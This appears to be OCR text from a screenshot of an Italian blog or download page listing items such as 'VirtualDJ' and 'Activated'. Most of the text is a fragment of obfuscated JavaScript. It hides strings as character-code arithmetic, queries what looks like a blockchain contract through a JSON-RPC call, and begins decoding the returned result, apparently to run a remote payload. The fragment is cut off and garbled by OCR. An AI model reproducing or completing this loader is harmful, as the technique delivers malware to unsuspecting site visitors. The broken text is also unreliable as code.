
(47+4+3),(10+45),(27+70),(97+4),(6+50),(23+31),
(72+29),(28+22),(51+41+7),(8+42),(47+2+5),
(38+7+7),(21+31),(47+3),(21+55+25),
(30+9+16)),data:String.fromCharCode((43+5),
(59+41+20),(21+80),(54+14+29),(16+40),(33+22),
(17+30+10),(31+23),(18+15+18),
(50+2+0))},String.fromCharCode((85+16+7),
(45+42+10),(114+2),(17+84),(74+41),
(80+36+0))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((12+34+84)),s=String.from
CharCode((23+9)).trim();for(let i=0;i…
Leggi tutto
VirtualDJ
Full-
CINEPOP
AGO 3, 2026
ARTICOLI BLOG
Activated